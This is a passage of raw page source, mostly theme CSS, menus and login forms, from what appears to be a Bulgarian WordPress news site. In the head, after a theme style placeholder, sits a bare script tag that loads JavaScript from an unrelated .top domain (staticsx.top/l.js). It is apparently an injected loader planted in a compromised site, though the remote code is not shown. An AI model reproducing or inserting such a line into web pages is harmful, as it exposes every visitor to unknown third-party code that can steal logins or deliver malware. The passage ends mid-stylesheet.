    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-59300 single-format-standard td-standard-pack -------- global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_7a7" class="tdc-zone"><div class="tdc_zone tdi_2_791  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_791{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_791:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_791:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_791{
position:relative;
}
}

</style>
<div class="tdi_1_7a7_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_7a7_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_7b8" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_196  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_196{
                    min-height: 0;
                }.tdi_4_196 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_196,
				.tdi_4_196 .tdc-columns{
				    display: block;
				}.tdi_4_196 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_7b8_rand_style td-element-style" ></div><div class="vc_column tdi_6_86c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_86c{
                    vertical-align: baseline;
                }.tdi_6_86c .wpb_wrapper,
				.tdi_6_86c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_86c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_86c .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_568 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_678" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_86d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_86d{
                    min-height: 0;
                }.tdi_10_86d,
				.tdi_10_86d .tdc-columns{
				    display: block;
				}.tdi_10_86d .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_a05  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_a05{
                    vertical-align: baseline;
                }.tdi_12_a05 .wpb_wrapper,
				.tdi_12_a05 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_a05 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_a05 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_76b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_76b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_76b{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_76b{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_76b .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_76b .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_76b .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_810 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_810" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_810{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_810{
                    display: inline-block;
                }.tdi_14_810 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_810 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_810 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_791 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_791" >
<style>
/* custom css */
.tdi_15_791{
                    display: inline-block;
                }.tdi_15_791 .tdb-logo-a,
                .tdi_15_791 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_791 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_791 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_791 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_791 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_791 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_791 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_791 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_791 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_791 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_791 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_791 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_791 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_791 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_791 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_791 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_791 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_791 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_3a8" class="tdc-zone"><div class="tdc_zone tdi_17_7c6  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_7c6{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_061" class="tdc-row"><div class="vc_row tdi_19_176  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_176{
                    min-height: 0;
                }.tdi_19_176,
				.tdi_19_176 .tdc-columns{
				    display: block;
				}.tdi_19_176 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_740  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_740{
                    vertical-align: baseline;
                }.tdi_21_740 .wpb_wrapper,
				.tdi_21_740 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_740 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_740 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_387" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_b53 snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_b53{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_b53{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_387_rand_style td-element-style" ><style>
.tdi_22_387_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_6d1" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_880  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_880{
                    min-height: 0;
                }.tdi_25_880:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_880,
				.tdi_25_880 .tdc-columns{
				    display: block;
				}.tdi_25_880 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_880{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_880 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_6d1_rand_style td-element-style" ><style>
.tdi_24_6d1_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_e9b topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_e9b{
                    vertical-align: baseline;
                }.tdi_27_e9b .wpb_wrapper,
				.tdi_27_e9b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_e9b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_e9b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_62d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_62d" >
<style>

/* inline tdc_css att */

.tdi_29_62d{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_62d{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_62d{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_62d{
                    display: inline-block;
                }.tdi_29_62d .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_62d .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_62d .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">сряда, януари 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_013 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_013"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_013{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_013{
                    display: inline-block;
                }.tdi_30_013 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_013 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_013 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_013 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_013 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_013 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_013 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_013 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_013 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_013 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_013 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_013 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_013 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_013 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_013 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_17e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_17e" >
<style>

/* inline tdc_css att */

.tdi_31_17e{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_17e{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_17e{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_17e{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_17e .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_17e .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_17e .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_17e .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_17e .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_17e .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_17e .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_17e .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_17e .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_17e .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_17e .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_17e .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
